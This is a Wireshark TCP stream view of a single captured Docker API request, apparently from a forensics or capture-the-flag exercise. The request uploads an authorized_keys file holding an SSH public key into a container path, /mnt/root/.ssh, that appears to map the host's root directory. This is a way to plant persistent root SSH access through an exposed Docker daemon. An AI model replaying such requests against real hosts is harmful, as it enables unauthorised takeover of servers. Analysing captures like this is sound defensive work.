 Wireshark · Follow TCP Stream (tcp.stream eq 20) · capture.pcap
PUT /v1.39/containers/ubuntu15/archive?noOverwriteDirNonDir=true&path=%2Fmnt%2Froot%2F.ssh HTTP/1.1
User-Agent: Docker-Client/18.09.2 (darwin)
Transfer-Encoding: chunked
Content-Type: text/plain
200
authorized_keys.....................................................................................
0100644.0000765.0000000.00000000616.13513126446.015251.
0....................................................................................................ustar.
00zoeyzhao........................wheel...........................
0000000.0000000...................................................................................................................................
.....................................
18e
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDvJvNNOFg4C9j2oys9kXcmJhnZIY2RSu3BA2RIuQbt8ahRmPqYIoAOoXUzKEuYUQWuDxGlGLniFFuIMboV1gLCEEBgGW+xXNQoNBzMKkXgmuHRllBv+U
l8T3g6dAJsLdXFWUdsll4BT+oOPCtyPlB/s19wPjgJ/
sQNij7txpA79LQItbGrRsFIu5o23Xx7HKR0ZD9BN+sxJPCnfQMJcHpqp4TU0ov9VVkWhzhsjlTcA0H2yNjDHq0KsPofCykp012Uiana3mOZE7JBrKzjV6UnQNiwDjSCwbpfVTFnws8tX+he2yL
G/16cb1kpfyzzB7DfJljD/ZG/SOS14LKZKboX localhost@server